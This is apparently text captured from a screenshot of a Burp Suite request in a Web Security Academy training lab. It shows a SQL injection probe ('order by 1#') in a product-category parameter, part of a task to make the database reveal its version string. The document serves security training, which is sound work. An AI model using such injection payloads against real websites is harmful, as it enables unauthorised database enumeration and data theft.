 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /filter?category=Gifts'+order+by+1# HTTP/1.1
2 Host: acac1fd91eaa8ca480ce9b8700a600f6.web-security-academy.net
3 Cookie: session=AUCiNxMNbxIKqsuuJJfaNcHPR1tNVDl3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
WE LIKE TO
SHOP
Make the database
retrieve the string:
'8.0.26'
Back to lab description
Gifts' order by 1#